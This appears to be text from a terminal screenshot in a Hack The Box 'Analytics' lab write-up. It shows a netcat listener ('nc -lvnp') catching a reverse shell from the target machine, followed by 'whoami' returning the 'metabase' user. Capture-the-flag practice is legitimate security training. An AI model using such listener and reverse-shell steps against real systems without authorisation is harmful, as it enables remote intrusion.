 kasyap@Brahma: ~/kalki/HTB/Analytics
root@Brahma: /...
kasyap@Brahma...
root@Brahma: ~
root@analytics: /...
kasyap@Brahma:~/kalki/HTB/Analytics$ nc -lvnp 35666
Listening on 0.0.0.0 35666
Connection received on 10.129.217.189 43092
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
9ab2b67afe03:/$ whoami
whoami
metabase
9ab2b67afe03:/$